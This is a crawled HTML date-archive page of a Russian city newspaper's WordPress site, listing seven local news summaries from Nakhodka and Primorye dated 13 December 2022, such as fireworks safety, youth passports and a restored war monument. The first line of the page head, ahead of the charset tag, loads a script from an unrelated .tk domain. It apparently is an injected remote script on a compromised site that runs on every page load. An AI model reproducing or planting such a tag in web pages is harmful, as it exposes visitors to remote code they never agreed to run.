

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nr-citynews.ru/2022/12/13/
body_size: 48831
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
<meta charset="UTF-8" />
<title>13 | Декабрь | 2022 | </title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://nr-citynews.ru/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://nr-citynews.ru/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://nr-citynews.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://nr-citynews.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/nr-citynews.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://nr-citynews.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://nr-citynews.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='http://nr-citynews.ru/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.36' type='text/css' media='all' />
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/nr-citynews.ru\/?photocrati_ajax=1","wp_home_url":"http:\/\/nr-citynews.ru","wp_site_url":"http:\/\/nr-citynews.ru","wp_root_url":"http:\/\/nr-citynews.ru","wp_plugins_url":"http:\/\/nr-citynews.ru\/wp-content\/plugins","wp_content_url":"http:\/\/nr-citynews.ru\/wp-content","wp_includes_url":"http:\/\/nr-citynews.ru\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nr-citynews.ru/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.2.54'></script>
<link rel='https://api.w.org/' href='http://nr-citynews.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nr-citynews.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://nr-citynews.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<!-- <meta name="NextGEN" version="2.2.54" /> -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e9ff; }
</style>
	<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://nr-citynews.ru/wp-content/uploads/2017/06/cropped-favicon1-270x270.jpg" />
</head>

<body class="archive date custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://nr-citynews.ru/" title="" rel="home"></a>
					</span>
				</div>
				<div id="site-description">городская общественно &#8212; политическая газета</div>

										<img src="http://nr-citynews.ru/wp-content/uploads/2023/03/нр-032023.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div>
								<div class="menu-header"><ul id="menu-menu1" class="menu"><li id="menu-item-57939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57939"><a href="http://nr-citynews.ru">Главная</a></li>
<li id="menu-item-57940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57940"><a href="http://nr-citynews.ru/%d0%bd%d0%b0%d1%88%d0%b8-%d1%86%d0%b5%d0%bd%d1%8b/">Наши цены</a></li>
<li id="menu-item-57943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57943"><a href="http://nr-citynews.ru/%d1%80%d0%b5%d0%b4%d0%b0%d0%ba%d1%86%d0%b8%d1%8f/">Редакция</a></li>
<li id="menu-item-84894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84894"><a href="http://nr-citynews.ru/%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b3%d0%b0%d0%b7%d0%b5%d1%82%d1%8b/">Печатная версия газеты</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
				Архив за день: <span>13 декабря 2022</span>			</h1>






			<div id="post-84475" class="post-84475 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://nr-citynews.ru/%d0%b6%d0%b8%d0%b2%d1%8b%d0%b5-%d1%86%d0%b2%d0%b5%d1%82%d1%8b-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8/" rel="bookmark">Живые цветы памяти</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%b6%d0%b8%d0%b2%d1%8b%d0%b5-%d1%86%d0%b2%d0%b5%d1%82%d1%8b-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8/" title="15:39" rel="bookmark"><span class="entry-date">13 декабря 2022</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Депутат Законодательного Собрания Приморского края Всеволод РОМАНОВ принял участие в митинге, посвященном Дню Героев Отечества.</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Рубрика:</span> <a href="http://nr-citynews.ru/category/uncategorized/" rel="category tag">События, факты</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span>Комментарии<span class="screen-reader-text"> к записи Живые цветы памяти</span> отключены</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-84470" class="post-84470 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://nr-citynews.ru/%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0-%d1%8e%d0%bd%d1%8b%d0%bc/" rel="bookmark">Паспорта юным</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%bf%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b0-%d1%8e%d0%bd%d1%8b%d0%bc/" title="15:09" rel="bookmark"><span class="entry-date">13 декабря 2022</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>В городской Думе полицейские торжественно вручили юным находкинцам первые паспорта</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Рубрика:</span> <a href="http://nr-citynews.ru/category/uncategorized/" rel="category tag">События, факты</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span>Комментарии<span class="screen-reader-text"> к записи Паспорта юным</span> отключены</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-84468" class="post-84468 post type-post status-publish format-standard hentry category-razreshite">
			<h2 class="entry-title"><a href="http://nr-citynews.ru/%d0%bc%d0%b5%d1%80%d1%8b-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%ba%d0%b0/" rel="bookmark">Меры безопасности в Новый год. Памятка</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%bc%d0%b5%d1%80%d1%8b-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%ba%d0%b0/" title="15:03" rel="bookmark"><span class="entry-date">13 декабря 2022</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Близятся новогодние и рождественские праздники, многие отмечают их, запуская фейерверки, петарды и бенгальские огни. Как правильно пользоваться такими изделиями, напомнили приморские спасатели.</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Рубрика:</span> <a href="http://nr-citynews.ru/category/razreshite/" rel="category tag">Закон и право</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span>Комментарии<span class="screen-reader-text"> к записи Меры безопасности в Новый год. Памятка</span> отключены</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-84464" class="post-84464 post type-post status-publish format-standard hentry category-razreshite">
			<h2 class="entry-title"><a href="http://nr-citynews.ru/%d0%b5%d0%bb%d0%b8-%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%bc%d1%83-%d0%b3%d0%be%d0%b4%d1%83/" rel="bookmark">Ели к Новому году </a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%b5%d0%bb%d0%b8-%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%bc%d1%83-%d0%b3%d0%be%d0%b4%d1%83/" title="15:01" rel="bookmark"><span class="entry-date">13 декабря 2022</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>В Приморье в преддверии новогодних праздников поступило более четырех тысяч импортных елей и ветвей хвойных деревьев</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Рубрика:</span> <a href="http://nr-citynews.ru/category/razreshite/" rel="category tag">Закон и право</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span>Комментарии<span class="screen-reader-text"> к записи Ели к Новому году </span> отключены</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-84459" class="post-84459 post type-post status-publish format-standard hentry category-41">
			<h2 class="entry-title"><a href="http://nr-citynews.ru/%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b0%d1%8f-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d1%8c-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc/" rel="bookmark">Светлая память погибшим</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b0%d1%8f-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d1%8c-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc/" title="14:53" rel="bookmark"><span class="entry-date">13 декабря 2022</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Один из самых знаковых памятников воинам Советской армии отреставрировали в Приморье В поселке Пограничном открыли обновленный монумент – объект культурного наследия регионального значения, установленный на братской могиле воинов 1-го Дальневосточного фронта, павших в боях с милитаристской Японией в 1945 году. &hellip; <a href="http://nr-citynews.ru/%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b0%d1%8f-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d1%8c-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc/">Читать далее <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Рубрика:</span> <a href="http://nr-citynews.ru/category/%d0%9d%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%9f%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%8c%d1%8f/" rel="category tag">Новости Приморья</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span>Комментарии<span class="screen-reader-text"> к записи Светлая память погибшим</span> отключены</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-84457" class="post-84457 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://nr-citynews.ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%84%d0%b0%d0%bf-%d1%81%d1%82%d1%80%d0%be%d1%8f%d1%82-%d0%b4%d0%bb%d1%8f-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d1%81%d0%b5%d0%bb%d0%b0-%d0%b4%d1%83%d1%88%d0%ba/" rel="bookmark">Новый ФАП строят для жителей села Душкино</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%84%d0%b0%d0%bf-%d1%81%d1%82%d1%80%d0%be%d1%8f%d1%82-%d0%b4%d0%bb%d1%8f-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d1%81%d0%b5%d0%bb%d0%b0-%d0%b4%d1%83%d1%88%d0%ba/" title="14:51" rel="bookmark"><span class="entry-date">13 декабря 2022</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>В селе Душкино Находкинского городского округа до конца года завершится установка нового фельдшерско-акушерского пункта. В современных условиях первичную медицинскую помощь будут получать около 600 человек.</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Рубрика:</span> <a href="http://nr-citynews.ru/category/uncategorized/" rel="category tag">События, факты</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span>Комментарии<span class="screen-reader-text"> к записи Новый ФАП строят для жителей села Душкино</span> отключены</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-84455" class="post-84455 post type-post status-publish format-standard hentry category-razreshite">
			<h2 class="entry-title"><a href="http://nr-citynews.ru/%d0%ba%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d1%80%d0%b6%d0%ba%d0%b0-%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82%d1%81%d1%8f-%d0%b2-%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80/" rel="bookmark">Какая поддержка оказывается в Приморье ветеранам боевых действий. ПАМЯТКА</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Опубликовано</span> <a href="http://nr-citynews.ru/%d0%ba%d0%b0%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b4%d0%b4%d0%b5%d1%80%d0%b6%d0%ba%d0%b0-%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82%d1%81%d1%8f-%d0%b2-%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80/" title="14:49" rel="bookmark"><span class="entry-date">13 декабря 2022</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="http://nr-citynews.ru/author/lena/" title="Посмотреть все записи автора lena">lena</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Обзор мер поддержки, предоставляемых в Приморском крае ветеранам боевых действий и членам их семей, – на primorsky.ru.</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Рубрика:</span> <a href="http://nr-citynews.ru/category/razreshite/" rel="category tag">Закон и право</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span>Комментарии<span class="screen-reader-text"> к записи Какая поддержка оказывается в Приморье ветеранам боевых действий. ПАМЯТКА</span> отключены</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="archives-5" class="widget-container widget_archive"><h3 class="widget-title">Архив</h3>		<label class="screen-reader-text" for="archives-dropdown-5">Архив</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='http://nr-citynews.ru/2026/01/'> Январь 2026 </option>
	<option value='http://nr-citynews.ru/2025/12/'> Декабрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/10/'> Октябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='http://nr-citynews.ru/2025/08/'> Август 2025 </option>
	<option value='http://nr-citynews.ru/2025/07/'> Июль 2025 </option>
	<option value='http://nr-citynews.ru/2025/06/'> Июнь 2025 </option>
	<option value='http://nr-citynews.ru/2025/05/'> Май 2025 </option>
	<option value='http://nr-citynews.ru/2025/04/'> Апрель 2025 </option>
	<option value='http://nr-citynews.ru/2025/03/'> Март 2025 </option>
	<option value='http://nr-citynews.ru/2025/02/'> Февраль 2025 </option>
	<option value='http://nr-citynews.ru/2025/01/'> Январь 2025 </option>
	<option value='http://nr-citynews.ru/2024/12/'> Декабрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/10/'> Октябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='http://nr-citynews.ru/2024/08/'> Август 2024 </option>
	<option value='http://nr-citynews.ru/2024/07/'> Июль 2024 </option>
	<option value='http://nr-citynews.ru/2024/06/'> Июнь 2024 </option>
	<option value='http://nr-citynews.ru/2024/05/'> Май 2024 </option>
	<option value='http://nr-citynews.ru/2024/04/'> Апрель 2024 </option>
	<option value='http://nr-citynews.ru/2024/03/'> Март 2024 </option>
	<option value='http://nr-citynews.ru/2024/02/'> Февраль 2024 </option>
	<option value='http://nr-citynews.ru/2024/01/'> Январь 2024 </option>
	<option value='http://nr-citynews.ru/2023/12/'> Декабрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/10/'> Октябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='http://nr-citynews.ru/2023/08/'> Август 2023 </option>
	<option value='http://nr-citynews.ru/2023/07/'> Июль 2023 </option>
	<option value='http://nr-citynews.ru/2023/06/'> Июнь 2023 </option>
	<option value='http://nr-citynews.ru/2023/05/'> Май 2023 </option>
	<option value='http://nr-citynews.ru/2023/04/'> Апрель 2023 </option>
	<option value='http://nr-citynews.ru/2023/03/'> Март 2023 </option>
	<option value='http://nr-citynews.ru/2023/02/'> Февраль 2023 </option>
	<option value='http://nr-citynews.ru/2023/01/'> Январь 2023 </option>
	<option value='http://nr-citynews.ru/2022/12/' selected='selected'> Декабрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/10/'> Октябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='http://nr-citynews.ru/2022/08/'> Август 2022 </option>
	<option value='http://nr-citynews.ru/2022/07/'> Июль 2022 </option>
	<option value='http://nr-citynews.ru/2022/06/'> Июнь 2022 </option>
	<option value='http://nr-citynews.ru/2022/05/'> Май 2022 </option>
	<option value='http://nr-citynews.ru/2022/04/'> Апрель 2022 </option>
	<option value='http://nr-citynews.ru/2022/03/'> Март 2022 </option>
	<option value='http://nr-citynews.ru/2022/02/'> Февраль 2022 </option>
	<option value='http://nr-citynews.ru/2022/01/'> Январь 2022 </option>
	<option value='http://nr-citynews.ru/2021/12/'> Декабрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/10/'> Октябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='http://nr-citynews.ru/2021/08/'> Август 2021 </option>
	<option value='http://nr-citynews.ru/2021/07/'> Июль 2021 </option>
	<option value='http://nr-citynews.ru/2021/06/'> Июнь 2021 </option>
	<option value='http://nr-citynews.ru/2021/05/'> Май 2021 </option>
	<option value='http://nr-citynews.ru/2021/04/'> Апрель 2021 </option>
	<option value='http://nr-citynews.ru/2021/03/'> Март 2021 </option>
	<option value='http://nr-citynews.ru/2021/02/'> Февраль 2021 </option>
	<option value='http://nr-citynews.ru/2021/01/'> Январь 2021 </option>
	<option value='http://nr-citynews.ru/2020/12/'> Декабрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/10/'> Октябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='http://nr-citynews.ru/2020/08/'> Август 2020 </option>
	<option value='http://nr-citynews.ru/2020/07/'> Июль 2020 </option>
	<option value='http://nr-citynews.ru/2020/06/'> Июнь 2020 </option>
	<option value='http://nr-citynews.ru/2020/05/'> Май 2020 </option>
	<option value='http://nr-citynews.ru/2020/04/'> Апрель 2020 </option>
	<option value='http://nr-citynews.ru/2020/03/'> Март 2020 </option>
	<option value='http://nr-citynews.ru/2020/02/'> Февраль 2020 </option>
	<option value='http://nr-citynews.ru/2020/01/'> Январь 2020 </option>
	<option value='http://nr-citynews.ru/2019/12/'> Декабрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/10/'> Октябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='http://nr-citynews.ru/2019/08/'> Август 2019 </option>
	<option value='http://nr-citynews.ru/2019/07/'> Июль 2019 </option>
	<option value='http://nr-citynews.ru/2019/06/'> Июнь 2019 </option>
	<option value='http://nr-citynews.ru/2019/05/'> Май 2019 </option>
	<option value='http://nr-citynews.ru/2019/04/'> Апрель 2019 </option>
	<option value='http://nr-citynews.ru/2019/03/'> Март 2019 </option>
	<option value='http://nr-citynews.ru/2019/02/'> Февраль 2019 </option>
	<option value='http://nr-citynews.ru/2019/01/'> Январь 2019 </option>
	<option value='http://nr-citynews.ru/2018/12/'> Декабрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/10/'> Октябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='http://nr-citynews.ru/2018/08/'> Август 2018 </option>
	<option value='http://nr-citynews.ru/2018/07/'> Июль 2018 </option>
	<option value='http://nr-citynews.ru/2018/06/'> Июнь 2018 </option>
	<option value='http://nr-citynews.ru/2018/05/'> Май 2018 </option>
	<option value='http://nr-citynews.ru/2018/04/'> Апрель 2018 </option>
	<option value='http://nr-citynews.ru/2018/03/'> Март 2018 </option>
	<option value='http://nr-citynews.ru/2018/02/'> Февраль 2018 </option>
	<option value='http://nr-citynews.ru/2018/01/'> Январь 2018 </option>
	<option value='http://nr-citynews.ru/2017/12/'> Декабрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/10/'> Октябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='http://nr-citynews.ru/2017/08/'> Август 2017 </option>
	<option value='http://nr-citynews.ru/2017/07/'> Июль 2017 </option>
	<option value='http://nr-citynews.ru/2017/06/'> Июнь 2017 </option>
	<option value='http://nr-citynews.ru/2017/05/'> Май 2017 </option>
	<option value='http://nr-citynews.ru/2017/04/'> Апрель 2017 </option>
	<option value='http://nr-citynews.ru/2017/03/'> Март 2017 </option>
	<option value='http://nr-citynews.ru/2017/02/'> Февраль 2017 </option>
	<option value='http://nr-citynews.ru/2017/01/'> Январь 2017 </option>
	<option value='http://nr-citynews.ru/2016/12/'> Декабрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/11/'> Ноябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/10/'> Октябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/09/'> Сентябрь 2016 </option>
	<option value='http://nr-citynews.ru/2016/08/'> Август 2016 </option>
	<option value='http://nr-citynews.ru/2016/07/'> Июль 2016 </option>
	<option value='http://nr-citynews.ru/2016/06/'> Июнь 2016 </option>
	<option value='http://nr-citynews.ru/2016/05/'> Май 2016 </option>
	<option value='http://nr-citynews.ru/2016/04/'> Апрель 2016 </option>
	<option value='http://nr-citynews.ru/2016/03/'> Март 2016 </option>
	<option value='http://nr-citynews.ru/2016/02/'> Февраль 2016 </option>
	<option value='http://nr-citynews.ru/2016/01/'> Январь 2016 </option>
	<option value='http://nr-citynews.ru/2015/12/'> Декабрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/11/'> Ноябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/10/'> Октябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/09/'> Сентябрь 2015 </option>
	<option value='http://nr-citynews.ru/2015/08/'> Август 2015 </option>
	<option value='http://nr-citynews.ru/2015/07/'> Июль 2015 </option>
	<option value='http://nr-citynews.ru/2015/06/'> Июнь 2015 </option>
	<option value='http://nr-citynews.ru/2015/05/'> Май 2015 </option>
	<option value='http://nr-citynews.ru/2015/04/'> Апрель 2015 </option>
